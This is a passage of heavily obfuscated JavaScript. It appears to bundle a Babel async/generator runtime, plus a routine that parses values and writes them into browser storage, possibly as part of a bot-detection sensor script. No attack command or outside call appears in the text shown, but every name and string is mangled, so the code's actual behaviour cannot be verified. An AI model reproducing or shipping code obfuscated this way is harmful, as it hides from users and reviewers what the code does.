Ar()[fZ(JC)],zz([],[][[]]))?Ar()[fZ(Z2)](YW,hp,Z2,A9,Jj):Ar()[fZ(dc)](bND,C2,MU,AfD,nZ)]=Mc()[l9(fC)].apply(null,[rk,BC]),this[Mc()[l9(fC)](rk,BC)]=jCD[Yb()[t6(rZ)].call(null,hp,nZ,hp,sXD)],BcD):this[WZ()[xz(NV)](z5,NC)](zJD),cZ.pop(),UJD;},WZ()[xz(NV)](Bp,NC),function WAD(jAD,NbD){cZ.push(gY);if(np(Af()[fl(lp)](Wj,Vr,Xk),jAD[WZ()[xz(Bh)](mj,H2)]))throw jAD[YX(typeof WZ()[xz(Bt)],zz('',[][[]]))?WZ()[xz(XT)](G6D,mC):WZ()[xz(qh)](G9D,x6D)];np(Av()[Eb(Lb)](qh,V9,qj),jAD[np(typeof WZ()[xz(x3)],zz([],[][[]]))?WZ()[xz(qh)](FID,U3D):WZ()[xz(Bh)](mj,H2)])||np(YX(typeof Ar()[fZ(r3)],'undefined')?Ar()[fZ(zf)](rED,Xn,sXD,Z2,NV):Ar()[fZ(dc)](btD,sK,w6,NV,rn),jAD[WZ()[xz(Bh)](mj,H2)])?this[Mc()[l9(fC)](rk,kX)]=jAD[WZ()[xz(XT)].apply(null,[G6D,mC])]:np(tK()[lv(pz)].call(null,LK,q6,xg,cX),jAD[WZ()[xz(Bh)](mj,H2)])?(this[tK()[lv(vT)](Vf,rq,rn,GK(k2))]=this[WZ()[xz(XT)].apply(null,[G6D,mC])]=jAD[YX(typeof WZ()[xz(W3)],zz([],[][[]]))?WZ()[xz(XT)].apply(null,[G6D,mC]):WZ()[xz(qh)](QZD,W2D)],this[Ar()[fZ(Z2)].apply(null,[bHD,W3,Z2,A9,lc])]=tK()[lv(pz)].call(null,LK,GK([]),xg,C2),this[Mc()[l9(fC)].apply(null,[rk,kX])]=Yb()[t6(hN)].apply(null,[Qn,r3,RX,UT])):np(np(typeof Af()[fl(AX)],zz([],[][[]]))?Af()[fl(W3)].apply(null,[qLD,k2,Jj]):Af()[fl(bp)](vr,Gh,GK(GK({}))),jAD[WZ()[xz(Bh)](mj,H2)])&&NbD&&(this[Mc()[l9(fC)].call(null,rk,kX)]=NbD);var EYD;return cZ.pop(),EYD=BcD,EYD;},tK()[lv(zc)].apply(null,[sID,GK(ZC),NC,A9]),function pYD(WwD){cZ.push(zc);for(var wVD=df(this[YX(typeof tK()[lv(k2)],zz([],[][[]]))?tK()[lv(fC)](TDD,vc,nc,Ih):tK()[lv(JC)](JhD,lY,G7D,GK(k2))][Mc()[l9(ZC)].apply(null,[Gt,lZD])],k2);BFD(wVD,ZC);--wVD){var GYD=this[tK()[lv(fC)].apply(null,[TDD,r3,nc,dc])][wVD];if(np(GYD[Yb()[t6(rZ)](x3,nZ,hp,Hp)],WwD)){var XxD;return this[WZ()[xz(NV)](Pt,NC)](GYD[gp()[Wc(G9)](nZ,K0D,Xn,Xl,pq)],GYD[tK()[lv(AX)].apply(null,[zn,GK(GK([])),Hp,vc])]),g3D(GYD),cZ.pop(),XxD=BcD,XxD;}}cZ.pop();},Yb()[t6(Xf)].call(null,hT,H2,Ip,SlD),function pwD(YgD){cZ.push(zJ);for(var wYD=df(this[tK()[lv(fC)](EK,Gt,nc,bp)][Mc()[l9(ZC)](Gt,Nc)],Ov[k2]);BFD(wYD,ZC);--wYD){var lCD=this[tK()[lv(fC)].apply(null,[EK,qh,nc,Gt])][wYD];if(np(lCD[Yb()[t6(qh)].apply(null,[QU,A9,m9,MG])],YgD)){var OUD=lCD[gp()[Wc(G9)](nZ,xX,nZ,Xl,Ih)];if(np(Af()[fl(lp)].call(null,Wj,Rr,Z2),OUD[WZ()[xz(Bh)].call(null,vR,H2)])){var VWD=OUD[WZ()[xz(XT)](dlD,mC)];g3D(lCD);}var SYD;return cZ.pop(),SYD=VWD,SYD;}}throw new (n4[np(typeof Mc()[l9(Z2)],'undefined')?Mc()[l9(xv)](HdD,UW):Mc()[l9(dc)].call(null,Sz,UM)])(np(typeof WZ()[xz(pz)],zz([],[][[]]))?WZ()[xz(qh)].apply(null,[mV,mP]):WZ()[xz(qx)](nX,Iq));},YX(typeof SZ()[Vp(Iv)],zz('',[][[]]))?SZ()[Vp(fC)].call(null,lpD,RW,D9):SZ()[Vp(A9)](Z1D,cq,N9),function RWD(EAD,SjD,SxD){cZ.push(gk);this[tK()[lv(Nl)].call(null,ZX,rn,xj,lY)]=xK(wB,[SZ()[Vp(Xk)].apply(null,[bED,Bh,dc]),NfD(EAD),gp()[Wc(A9)](nZ,JJ,xj,k6,k6),SjD,SZ()[Vp(Nl)].apply(null,[nv,k6,Lb]),SxD]);np(Mc()[l9(fC)](rk,pf),this[Ar()[fZ(Z2)].call(null,VKD,xv,Z2,A9,Bq)])&&(this[WZ()[xz(XT)].call(null,vKD,mC)]=RKD);var pJD;return cZ.pop(),pJD=BcD,pJD;}]);var PCD;return cZ.pop(),PCD=MlD,PCD;};var d0D=function(InD){"@babel/helpers - typeof";cZ.push(ApD);d0D=Xq(np(typeof SZ()[Vp(Fp)],zz('',[][[]]))?SZ()[Vp(A9)](LP,NR,x2):SZ()[Vp(nZ)](vY,Tp,mJ),typeof n4[WZ()[xz(dc)].apply(null,[pt,vr])])&&Xq(tK()[lv(Iv)].apply(null,[Im,GK(k2),vr,w6]),typeof n4[WZ()[xz(dc)].apply(null,[pt,vr])][SZ()[Vp(Xk)].call(null,Om,Bh,rZ)])?function(rqD){return T6D.apply(this,[IF,arguments]);}:function(UWD){return T6D.apply(this,[fI,arguments]);};var HtD;return cZ.pop(),HtD=d0D(InD),HtD;};var rP=function(qbD){"@babel/helpers - typeof";cZ.push(Ow);rP=Xq(SZ()[Vp(nZ)](Qf,Tp,GK(GK(ZC))),typeof n4[WZ()[xz(dc)](fz,vr)])&&Xq(tK()[lv(Iv)](nF,GK(GK({})),vr,jv),typeof n4[WZ()[xz(dc)].call(null,fz,vr)][SZ()[Vp(Xk)](dq,Bh,GK([]))])?function(RwD){return T6D.apply(this,[tG,arguments]);}:function(JJD){return T6D.apply(this,[ZI,arguments]);};var LWD;return cZ.pop(),LWD=rP(qbD),LWD;};var s9D=function(PND){cZ.push(pbD);if(PND[Av()[Eb(rr)](GK(GK([])),AA,Fl)]){var qgD=n4[Av()[Eb(q6)](GK(GK([])),PU,rZ)][YX(typeof tK()[lv(N9)],zz([],[][[]]))?tK()[lv(Bq)].apply(null,[mv,SK,Rn,Qn]):tK()[lv(JC)](zlD,GK(GK({})),Hj,s6)](PND[YX(typeof Av()[Eb(hN)],zz('',[][[]]))?Av()[Eb(rr)](Lv,AA,Fl):Av()[Eb(Gt)](Qn,nHD,clD)]);if(qgD[np(typeof tK()[lv(lp)],zz([],[][[]]))?tK()[lv(JC)](sL,rn,Nj,NV):tK()[lv(dc)](kp,Db,qj,Db)](llD)&&qgD[np(typeof tK()[lv(k2)],zz([],[][[]]))?tK()[lv(JC)](sJD,G9,sV,Xn):tK()[lv(dc)].call(null,kp,nr,qj,GK(GK([])))](PlD)&&qgD[tK()[lv(dc)](kp,GK(GK(k2)),qj,GK(GK(k2)))](sFD)){var JjD=qgD[llD][Av()[Eb(lp)].apply(null,[GK(GK(k2)),ESD,Nl])](Af()[fl(mC)].call(null,NC,Mx,hp));var bVD=qgD[PlD][YX(typeof Av()[Eb(Bq)],'undefined')?Av()[Eb(lp)](G9,ESD,Nl):Av()[Eb(Gt)](k6,bSD,TdD)](Af()[fl(mC)](NC,Mx,qx));OhD=n4[Av()[Eb(nZ)].call(null,Nl,vK,W3)](JjD[ZC],nZ);pBD=n4[Av()[Eb(nZ)].apply(null,[vT,vK,W3])](bVD[ZC],nZ);TFD=n4[YX(typeof Av()[Eb(q6)],zz('',[][[]]))?Av()[Eb(nZ)](XT,vK,W3):Av()[Eb(Gt)].call(null,Bt,fU,btD)](bVD[k2],nZ);w3D=qgD[sFD];if(dn(B,[])){try{var zgD=cZ.length;var ltD=GK([]);n4[Af()[fl(k2)](sK,SSD,AX)][SZ()[Vp(x3)](Ks,Gt,Sz)][np(typeof Yb()[t6(vr)],zz([],[][[]]))?Yb()[t6(k2)](NV,pw,Xx,lm):Yb()[t6(Nl)](Cr,G9,MC,wN)](zz(fzD,llD),qgD[llD]);n4[Af()[fl(k2)].call(null,sK,SSD,mC)][np(typeof SZ()[Vp(k2)],'undefined')?SZ()[Vp(A9)](wU,jKD,GK(GK(ZC))):SZ()[Vp(x3)](Ks,Gt,gb)][Yb()[t6(Nl)](Xn,G9,MC,wN)](zz(fzD,PlD),qgD[PlD]);n4[Af()[fl(k2)].apply(null,[sK,SSD,Gt])][SZ()[Vp(x3)].apply(null,[Ks,Gt,C2])][Yb()[t6(Nl)](vc,G9,MC,wN)](zz(fzD,sFD),qgD[sFD]);}catch(tjD){cZ.splice(df(zgD,k2),Infinity,pbD);}}}if(qgD[tK()[lv(dc)](kp,jv,qj,sb)](KcD)){var xRD=qgD[KcD];if(dn(B,[])){try{var ggD=cZ.length;var hkD=GK(GK(H7));n4[Af()[fl(k2)].call(null,sK,SSD,f9)][SZ()[Vp(x3)](Ks,Gt,GK(ZC))][Yb()[t6(Nl)].apply(null,[Xf,G9,MC,wN])](zz(fzD,KcD),xRD);}catch(wtD){cZ.splice(df(ggD,k2),Infinity,pbD);}}}vhD(qgD);}cZ.pop();};var P9D=function(sRD){"@babel/helpers - typeof";cZ.push(Nl);P9D=Xq(SZ()[Vp(nZ)](fqD,Tp,hX),typeof n4[WZ()[xz(dc)].apply(null,[r0,vr])])&&Xq(tK()[lv(Iv)](ps,xv,vr,Sz),typeof n4[WZ()[xz(dc)](r0,vr)][SZ()[Vp(Xk)].apply(null,[SK,Bh,Fp])])?function(hwD){return T6D.apply(this,[B5,arguments]);}:function(BCD){return T6D.apply(this,[w7,arguments]);};var WRD;return cZ.pop(),WRD=P9D(sRD),WRD;};var ARD=function(vtD){"@babel/helpers - typeof";cZ.push(PGD);ARD=Xq(SZ()[Vp(nZ)](zC,Tp,GK(k2)),typeof n4[WZ()[xz(dc)](Hb,vr)])&&Xq(np(typeof tK()[lv(jl)],zz([],[][[]]))?tK()[lv(JC)].apply(null,[zA,GK(ZC),Om,jl]):tK()[lv(Iv)](pf,GK([]),vr,f9),typeof n4[YX(typeof WZ()[xz(Xf)],zz('',[][[]]))?WZ()[xz(dc)].apply(null,[Hb,vr]):WZ()[xz(qh)](vm,B7D)][YX(typeof SZ()[Vp(Ml)],zz('',[][[]]))?SZ()[Vp(Xk)](xDD,Bh,Nl):SZ()[Vp(A9)].call(null,Uk,Bw,Gt)])?function(rJD){return T6D.apply(this,[ZL,arguments]);}:function(HAD){return T6D.apply(this,[MQ,arguments]);};var MJD;return cZ.pop(),MJD=ARD(vtD),MJD;};var YlD=function(){"use strict";var KJD=function(bkD,XND,lWD){return xK.apply(this,[Jd,arguments]);};var rYD=function(YND,ZVD,XJD,KwD){cZ.push(sED);var MUD=ZVD&&hK(ZVD[tK()[lv(ZC)].apply(null,[Kr,mC,Ej,r3])],gCD)?ZVD:gCD;var FqD=n4[Av()[Eb(pq)](w6,SR,F2)][Av()[Eb(dc)].apply(null,[N9,nb,zc])](MUD[np(typeof tK()[lv(Xf)],zz('',[][[]]))?tK()[lv(JC)](dT,Lv,HdD,JC):tK()[lv(ZC)].call(null,Kr,Ml,Ej,sK)]);var UVD=new mVD(KwD||[]);IqD(FqD,np(typeof Mc()[l9(k6)],zz([],[][[]]))?Mc()[l9(xv)](nr,KT):Mc()[l9(NV)](Km,QK),xK(wB,[Af()[fl(G9)](G9,Zf,GK([])),MCD(YND,XJD,UVD)]));var bWD;return cZ.pop(),bWD=FqD,bWD;};var gCD=function(){};var YbD=function(){};var OqD=function(){};var dxD=function(MwD,kJD){function zCD(NwD,wWD,PbD,DgD){cZ.push(tpD);var LCD=T6D(KH,[MwD[NwD],MwD,wWD]);if(YX(Af()[fl(lp)].call(null,Wj,PrD,GK(GK(ZC))),LCD[np(typeof WZ()[xz(lY)],zz('',[][[]]))?WZ()[xz(qh)].call(null,Sw,sL):WZ()[xz(Bh)](RV,H2)])){var VwD=LCD[WZ()[xz(XT)].apply(null,[h8,mC])],JtD=VwD[YX(typeof Af()[fl(bp)],zz([],[][[]]))?Af()[fl(G9)](G9,nt,GK(GK({}))):Af()[fl(W3)].call(null,Bt,j4D,jV)];var GtD;return GtD=JtD&&Xq(Yb()[t6(r3)](N9,A9,EdD,BJ),ARD(JtD))&&FjD.call(JtD,Av()[Eb(AX)](GK(GK([])),wg,vT))?kJD[Ar()[fZ(G9)].call(null,bcD,jV,zW,G9,JC)](JtD[np(typeof Av()[Eb(AN)],zz('',[][[]]))?Av()[Eb(Gt)](k6,N9,LYD):Av()[Eb(AX)].call(null,H2,wg,vT)])[SZ()[Vp(Fp)].call(null,kp,Dl,GK(k2))](function(VVD){cZ.push(tA);zCD(Mc()[l9(fC)].apply(null,[rk,J6]),VVD,PbD,DgD);cZ.pop();},function(LnD){cZ.push(Ac);zCD(Af()[fl(lp)].call(null,Wj,Cf,vT),LnD,PbD,DgD);cZ.pop();}):kJD[Ar()[fZ(G9)].apply(null,[bcD,W3,zW,G9,hN])](JtD)[SZ()[Vp(Fp)](kp,Dl,xv)](function(pCD){cZ.push(IT);VwD[Af()[fl(G9)](G9,Rr,Qn)]=pCD,PbD(VwD);cZ.pop();},function(fkD){cZ.push(GV);var FnD;return FnD=zCD(Af()[fl(lp)].apply(null,[Wj,wK,Zn]),fkD,PbD,DgD),cZ.pop(),FnD;}),cZ.pop(),GtD;}DgD(LCD[WZ()[xz(XT)](h8,mC)]);cZ.pop();}cZ.push(IGD);var qtD;IqD(this,Mc()[l9(NV)](Km,Ph),xK(wB,[Af()[fl(G9)](G9,X3,gb),function fbD(HVD,AwD){var QxD=function(){return new kJD(function(CAD,CJD){zCD(HVD,AwD,CAD,CJD);});};var gAD;cZ.push(zQD);return gAD=qtD=qtD?qtD[SZ()[Vp(Fp)](Rz,Dl,FK)](QxD,QxD):QxD(),cZ.pop(),gAD;}]));cZ.pop();};var TAD=function(SJD){return xK.apply(this,[nE,arguments]);};var zAD=function(nND){return xK.apply(this,[C4,arguments]);};var mVD=function(VnD){cZ.push(Yl);this[tK()[lv(fC)](wbD,qh,nc,bp)]=[xK(wB,[YX(typeof Yb()[t6(JC)],zz(tK()[lv(H2)].apply(null,[SSD,XT,qV,xg]),[][[]]))?Yb()[t6(qh)](Yl,A9,m9,YU):Yb()[t6(k2)].call(null,Iv,jn,Mq,fRD),Af()[fl(Bt)](Zn,Hq,cX)])],VnD[SZ()[Vp(pz)](BXD,XT,xg)](TAD,this),this[tK()[lv(AN)](HlD,pY,Qn,Iv)](GK(ZC));cZ.pop();};var UgD=function(gwD){cZ.push(gV);if(gwD||np(tK()[lv(H2)].call(null,jX,zf,qV,GK({})),gwD)){var cAD=gwD[tkD];if(cAD){var gWD;return cZ.pop(),gWD=cAD.call(gwD),gWD;}if(Xq(np(typeof SZ()[Vp(k2)],'undefined')?SZ()[Vp(A9)](Hx,Jn,SK):SZ()[Vp(nZ)](Zt,Tp,Lb),typeof gwD[Mc()[l9(fC)](rk,sX)])){var jtD;return cZ.pop(),jtD=gwD,jtD;}if(GK(n4[Av()[Eb(N9)](q6,Kh,x3)](gwD[Mc()[l9(ZC)](Gt,G6)]))){var CND=q2(k2),ftD=function BbD(){cZ.push(qk);for(;Gg(++CND,gwD[Mc()[l9(ZC)](Gt,If)]);)if(FjD.call(gwD,CND)){var HgD;return BbD[Af()[fl(G9)](G9,Nc,m3)]=gwD[CND],BbD[Mc()[l9(AN)].call(null,G9,AFD)]=GK(Ov[k2]),cZ.pop(),HgD=BbD,HgD;}BbD[Af()[fl(G9)](G9,Nc,sb)]=vRD;BbD[Mc()[l9(AN)](G9,AFD)]=GK(ZC);var sCD;return cZ.pop(),sCD=BbD,sCD;};var FRD;return FRD=ftD[Mc()[l9(fC)].call(null,rk,sX)]=ftD,cZ.pop(),FRD;}}throw new (n4[SZ()[Vp(zf)].call(null,CX,rZ,GK(GK([])))])(zz(ARD(gwD),Mc()[l9(mC)].apply(null,[Z2,El])));};cZ.push(SK);YlD=function hbD(){return RkD;};var vRD;var RkD={};var RqD=n4[Av()[Eb(pq)](XT,nm,F2)][tK()[lv(ZC)](FY,xg,Ej,vc)];var FjD=RqD[tK()[lv(dc)].call(null,cg,GK(GK([])),qj,FK)];var IqD=n4[Av()[Eb(pq)](w6,nm,F2)][WZ()[xz(rn)](st,rU)]||function(YJD,pxD,XVD){return T6D.apply(this,[mE,arguments]);};var XbD=Xq(SZ()[Vp(nZ)].apply(null,[vg,Tp,J9]),typeof n4[YX(typeof WZ()[xz(x3)],'undefined')?WZ()[xz(dc)](Yd,vr):WZ()[xz(qh)](IY,OID)])?n4[WZ()[xz(dc)](Yd,vr)]:{};var tkD=XbD[SZ()[Vp(Xk)](Tl,Bh,zc)]||Ar()[fZ(A9)].call(null,XMD,sK,EV,nZ,F2);var stD=XbD[tK()[lv(XT)](PLD,Qn,D9,GK(GK({})))]||(np(typeof Yb()[t6(dc)],'undefined')?Yb()[t6(k2)](jv,gm,Wk,rr):Yb()[t6(rn)].call(null,Xf,dc,r2D,XMD));var rbD=XbD[YX(typeof tK()[lv(Ml)],zz('',[][[]]))?tK()[lv(rn)].apply(null,[qLD,SK,cW,GK(GK([]))]):tK()[lv(JC)](QSD,cX,wXD,mC)]||SZ()[Vp(Iv)].call(null,vn,XR,C2);try{var BVD=cZ.length;var TCD=GK({});KJD({},tK()[lv(H2)](tA,m3,qV,Cr));}catch(OYD){cZ.splice(df(BVD,k2),Infinity,SK);KJD=function(ERD,zxD,kCD){return T6D.apply(this,[FE,arguments]);};}RkD[Af()[fl(Sx)](Qn,Xx,dl)]=rYD;var PUD=Mc()[l9(qx)].call(null,Qn,OQD);var zqD=SZ()[Vp(XT)].apply(null,[OJ,xg,Xr]);var FUD=Yb()[t6(pq)](G9,xv,DfD,zA);var TqD=WZ()[xz(pz)](Rt,F2);var KUD={};var fwD={};KJD(fwD,tkD,function(){return T6D.apply(this,[rF,arguments]);});var WJD=n4[Av()[Eb(pq)].call(null,Lv,nm,F2)][np(typeof Mc()[l9(mJ)],zz('',[][[]]))?Mc()[l9(xv)](Xn,sw):Mc()[l9(AX)](nZ,PQD)];var pRD=WJD&&WJD(WJD(UgD([])));pRD&&YX(pRD,RqD)&&FjD.call(pRD,tkD)&&(fwD=pRD);var BqD=OqD[tK()[lv(ZC)].apply(null,[FY,Nl,Ej,xj])]=gCD[tK()[lv(ZC)](FY,J9,Ej,Ih)]=n4[Av()[Eb(pq)].apply(null,[Bq,nm,F2])][Av()[Eb(dc)].call(null,Xk,h4D,zc)](fwD);function UjD(GWD){cZ.push(Kv);[Mc()[l9(fC)](rk,s4D),Af()[fl(lp)](Wj,ELD,QU),tK()[lv(pz)](Wx,hX,xg,Xf)][SZ()[Vp(pz)].call(null,MQD,XT,sb)](function(sVD){KJD(GWD,sVD,function(XgD){cZ.push(N4D);var fgD;return fgD=this[Mc()[l9(NV)](Km,j3)](sVD,XgD),cZ.pop(),fgD;});});cZ.pop();}function MCD(KjD,ljD,RnD){var CwD=PUD;return function(RYD,mAD){cZ.push(HN);if(np(CwD,FUD))throw new (n4[YX(typeof Mc()[l9(Bq)],'undefined')?Mc()[l9(dc)](Sz,Q5D):Mc()[l9(xv)](p7D,Sq)])(YX(typeof tK()[lv(AX)],'undefined')?tK()[lv(Fp)](fq,GK(GK([])),vT,Sz):tK()[lv(JC)](bt,sK,mED,Iv));if(np(CwD,TqD)){if(np(YX(typeof Af()[fl(C2)],'undefined')?Af()[fl(lp)].call(null,Wj,MQD,Z2):Af()[fl(W3)].apply(null,[d2D,Xj,Jj]),RYD))throw mAD;var fVD;return fVD=xK(wB,[Af()[fl(G9)].call(null,G9,YC,GK(GK(ZC))),vRD,Mc()[l9(AN)](G9,gk),GK(ZC)]),cZ.pop(),fVD;}for(RnD[Ar()[fZ(Z2)](RV,q6,Z2,A9,hp)]=RYD,RnD[WZ()[xz(XT)](w2D,mC)]=mAD;;){var ckD=RnD[tK()[lv(Nl)].apply(null,[z5,hp,xj,GK({})])];if(ckD){var KND=qnD(ckD,RnD);if(KND){if(np(KND,KUD))continue;var UkD;return cZ.pop(),UkD=KND,UkD;}}if(np(Mc()[l9(fC)](rk,j4D),RnD[YX(typeof Ar()[fZ(qh)],zz(YX(typeof tK()[lv(G9)],zz('',[][[]]))?tK()[lv(H2)].call(null,MG,Xf,qV,rr):tK()[lv(JC)].call(null,YU,zf,CR,xg),[][[]]))?Ar()[fZ(Z2)](RV,Xr,Z2,A9,vr):Ar()[fZ(dc)](rSD,ZC,cg,bN,fC)]))RnD[tK()[lv(NV)].apply(null,[s8,Jj,P3,rr])]=RnD[Af()[fl(Bh)](f9,Nm,qh)]=RnD[YX(typeof WZ()[xz(Tp)],zz('',[][[]]))?WZ()[xz(XT)].apply(null,[w2D,mC]):WZ()[xz(qh)].apply(null,[dlD,R2D])];else if(np(Af()[fl(lp)].call(null,Wj,MQD,gb),RnD[np(typeof Ar()[fZ(zf)],zz([],[][[]]))?Ar()[fZ(dc)](xm,jv,hX,vg,Z2):Ar()[fZ(Z2)].call(null,RV,Ml,Z2,A9,xv)])){if(np(CwD,PUD))throw CwD=TqD,RnD[WZ()[xz(XT)].apply(null,[w2D,mC])];RnD[Af()[fl(lY)].apply(null,[dl,Cc,Iv])](RnD[WZ()[xz(XT)](w2D,mC)]);}else np(tK()[lv(pz)].apply(null,[W2D,Yl,xg,H2]),RnD[Ar()[fZ(Z2)].apply(null,[RV,QU,Z2,A9,q6])])&&RnD[Av()[Eb(fC)].apply(null,[GK(k2),kvD,dl])](YX(typeof tK()[lv(qx)],zz('',[][[]]))?tK()[lv(pz)](W2D,ZC,xg,nZ):tK()[lv(JC)].call(null,EdD,GK(GK([])),Tm,Db),RnD[WZ()[xz(XT)].apply(null,[w2D,mC])]);CwD=FUD;var OjD=T6D(KH,[KjD,ljD,RnD]);if(np(Af()[fl(bp)](vr,JID,r3),OjD[YX(typeof WZ()[xz(Ml)],zz('',[][[]]))?WZ()[xz(Bh)](hn,H2):WZ()[xz(qh)](Hn,vr)])){if(CwD=RnD[Mc()[l9(AN)](G9,gk)]?TqD:zqD,np(OjD[WZ()[xz(XT)].call(null,w2D,mC)],KUD))continue;var ZND;return ZND=xK(wB,[Af()[fl(G9)](G9,YC,GK(GK(k2))),OjD[WZ()[xz(XT)].apply(null,[w2D,mC])],Mc()[l9(AN)](G9,gk),RnD[YX(typeof Mc()[l9(H2)],zz('',[][[]]))?Mc()[l9(AN)].call(null,G9,gk):Mc()[l9(xv)].call(null,IY,pw)]]),cZ.pop(),ZND;}np(Af()[fl(lp)](Wj,MQD,Jj),OjD[WZ()[xz(Bh)](hn,H2)])&&(CwD=TqD,RnD[Ar()[fZ(Z2)](RV,GK(ZC),Z2,A9,W3)]=Af()[fl(lp)](Wj,MQD,SK),RnD[WZ()[xz(XT)].apply(null,[w2D,mC])]=OjD[WZ()[xz(XT)].apply(null,[w2D,mC])]);}cZ.pop();};}function qnD(HJD,qkD){cZ.push(nZD);var sqD=qkD[Ar()[fZ(Z2)](AFD,k6,Z2,A9,sK)];var gqD=HJD[SZ()[Vp(Xk)](tnD,Bh,Un)][sqD];if(np(gqD,vRD)){var UUD;return qkD[tK()[lv(Nl)](j2,QU,xj,GK([]))]=null,np(Af()[fl(lp)](Wj,MHD,Bt),sqD)&&HJD[SZ()[Vp(Xk)](tnD,Bh,f9)][tK()[lv(pz)].call(null,Rv,Bq,xg,Db)]&&(qkD[Ar()[fZ(Z2)](AFD,Xf,Z2,A9,XT)]=tK()[lv(pz)](Rv,qx,xg,qx),qkD[WZ()[xz(XT)].apply(null,[RP,mC])]=vRD,qnD(HJD,qkD),np(Af()[fl(lp)](Wj,MHD,GK({})),qkD[Ar()[fZ(Z2)].call(null,AFD,Cr,Z2,A9,D9)]))||YX(tK()[lv(pz)].apply(null,[Rv,s6,xg,GK(GK(ZC))]),sqD)&&(qkD[Ar()[fZ(Z2)](AFD,lc,Z2,A9,Bt)]=Af()[fl(lp)](Wj,MHD,Qn),qkD[WZ()[xz(XT)](RP,mC)]=new (n4[SZ()[Vp(zf)](Vn,rZ,f9)])(zz(zz(tK()[lv(qx)](xfD,rq,FvD,QU),sqD),Mc()[l9(N9)](Tl,Rr)))),cZ.pop(),UUD=KUD,UUD;}var qAD=T6D(KH,[gqD,HJD[SZ()[Vp(Xk)](tnD,Bh,zf)],qkD[WZ()[xz(XT)](RP,mC)]]);if(np(Af()[fl(lp)](Wj,MHD,GK(GK([]))),qAD[WZ()[xz(Bh)](l7D,H2)])){var cND;return qkD[Ar()[fZ(Z2)](AFD,x3,Z2,A9,pz)]=YX(typeof Af()[fl(W8)],zz('',[][[]]))?Af()[fl(lp)].apply(null,[Wj,MHD,Z2]):Af()[fl(W3)](fC,wm,Bt),qkD[WZ()[xz(XT)].apply(null,[RP,mC])]=qAD[WZ()[xz(XT)].call(null,RP,mC)],qkD[tK()[lv(Nl)].apply(null,[j2,GK({}),xj,CN])]=null,cZ.pop(),cND=KUD,cND;}var vYD=qAD[WZ()[xz(XT)](RP,mC)];var PWD;return PWD=vYD?vYD[Mc()[l9(AN)].apply(null,[G9,Y1D])]?(qkD[HJD[gp()[Wc(A9)].call(null,nZ,cn,rZ,k6,pq)]]=vYD[np(typeof Af()[fl(q6)],zz([],[][[]]))?Af()[fl(W3)](nR,xjD,GK(ZC)):Af()[fl(G9)](G9,EX,A9)],qkD[Mc()[l9(fC)](rk,Z9)]=HJD[np(typeof SZ()[Vp(rr)],zz([],[][[]]))?SZ()[Vp(A9)].call(null,mJ,d7D,GK([])):SZ()[Vp(Nl)](Ob,k6,GK([]))],YX(tK()[lv(pz)].call(null,Rv,W3,xg,A9),qkD[Ar()[fZ(Z2)](AFD,Cr,Z2,A9,jv)])&&(qkD[Ar()[fZ(Z2)].apply(null,[AFD,GK(ZC),Z2,A9,SK])]=Mc()[l9(fC)](rk,Z9),qkD[WZ()[xz(XT)](RP,mC)]=vRD),qkD[tK()[lv(Nl)].apply(null,[j2,mJ,xj,sb])]=null,KUD):vYD:(qkD[Ar()[fZ(Z2)](AFD,rZ,Z2,A9,Op)]=Af()[fl(lp)](Wj,MHD,GK(GK({}))),qkD[YX(typeof WZ()[xz(qh)],'undefined')?WZ()[xz(XT)](RP,mC):WZ()[xz(qh)](Jw,wm)]=new (n4[SZ()[Vp(zf)](Vn,rZ,GK(k2))])(Av()[Eb(AN)](GK(GK({})),gc,bt)),qkD[np(typeof tK()[lv(G9)],zz([],[][[]]))?tK()[lv(JC)].call(null,AxD,GK({}),zx,JC):tK()[lv(Nl)](j2,GK(GK([])),xj,J9)]=null,KUD),cZ.pop(),PWD;}YbD[tK()[lv(ZC)](FY,W3,Ej,J9)]=OqD;IqD(BqD,tK()[lv(k2)](WY,f9,hp,zc),xK(wB,[Af()[fl(G9)](G9,Lk,GK(GK({}))),OqD,WZ()[xz(Jj)].apply(null,[Zj,qh]),GK(ZC)]));IqD(OqD,tK()[lv(k2)].apply(null,[WY,GK(k2),hp,AX]),xK(wB,[Af()[fl(G9)](G9,Lk,Bq),YbD,WZ()[xz(Jj)](Zj,qh),GK(Ov[xv])]));YbD[tK()[lv(N9)].call(null,mHD,jv,rU,hN)]=KJD(OqD,rbD,Mc()[l9(Sz)](rn,rW));RkD[SZ()[Vp(NV)].call(null,PSD,Hv,Z2)]=function(HUD){cZ.push(UT);var OxD=Xq(SZ()[Vp(nZ)](P6,Tp,J9),typeof HUD)&&HUD[tK()[lv(k2)](kC,GK(GK(ZC)),hp,G9)];var nYD;return nYD=GK(GK(OxD))&&(np(OxD,YbD)||np(YX(typeof Mc()[l9(Bt)],zz('',[][[]]))?Mc()[l9(Sz)](rn,IY):Mc()[l9(xv)].apply(null,[ks,mED]),OxD[np(typeof tK()[lv(cX)],zz('',[][[]]))?tK()[lv(JC)](Pg,lc,GGD,mJ):tK()[lv(N9)].apply(null,[RJ,Ml,rU,GK(GK(ZC))])]||OxD[gp()[Wc(JC)].call(null,Gt,dg,bp,zc,w6)])),cZ.pop(),nYD;};RkD[np(typeof Mc()[l9(XT)],zz('',[][[]]))?Mc()[l9(xv)](Gk,IOD):Mc()[l9(Lb)].apply(null,[dY,OZD])]=function(MgD){cZ.push(hk);n4[YX(typeof Av()[Eb(NV)],zz('',[][[]]))?Av()[Eb(pq)].call(null,vc,zlD,F2):Av()[Eb(Gt)](N9,qq,JhD)][np(typeof Af()[fl(hp)],zz([],[][[]]))?Af()[fl(W3)](Qw,Hv,Sx):Af()[fl(F2)].call(null,Cr,Tc,Bt)]?n4[np(typeof Av()[Eb(lp)],'undefined')?Av()[Eb(Gt)].call(null,AX,vr,Tm):Av()[Eb(pq)](G9,zlD,F2)][Af()[fl(F2)].call(null,Cr,Tc,nr)](MgD,OqD):(MgD[YX(typeof WZ()[xz(Cr)],zz('',[][[]]))?WZ()[xz(Fp)](wg,FJ):WZ()[xz(qh)].call(null,q6,pw)]=OqD,KJD(MgD,rbD,Mc()[l9(Sz)](rn,d7D)));MgD[tK()[lv(ZC)](nf,H2,Ej,gb)]=n4[Av()[Eb(pq)].apply(null,[dl,zlD,F2])][np(typeof Av()[Eb(lY)],zz('',[][[]]))?Av()[Eb(Gt)](dl,fUD,YW):Av()[Eb(dc)](Sz,Ub,zc)](BqD);var QwD;return cZ.pop(),QwD=MgD,QwD;};RkD[gp()[Wc(Z2)].apply(null,[H2,sC,Jj,qh,GK(GK({}))])]=function(nbD){return 